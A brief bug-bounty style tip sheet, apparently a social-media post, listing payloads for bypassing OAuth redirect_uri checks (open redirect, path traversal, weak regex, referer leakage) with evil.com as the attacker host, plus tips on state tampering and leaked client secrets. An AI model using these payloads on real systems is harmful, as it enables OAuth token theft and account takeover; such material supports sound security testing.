 Some Techniques to bypass "redirect_uri=" in Oauth :-
1) Open redirects:
redirect_uri=https://target.com/callback?redirectUrl=https://evil.com
2) Path traversal:
redirect_uri=https://target.com/callback/../redirect?url=https://evil.com
3) Weak redirect_uri regexes:
redirect_uri=https://target.com.evil.com
4) HTML Injection and stealing tokens via referer header:
redirect_uri=https://target.com/callback/home/attackerimg.jpg
Note:-
a) You can also check the state parameter by changing its string value.
b) Check if the client_secret is leaking or not, can be used for stealing access_tokens.
Thanks,
@UN1B1C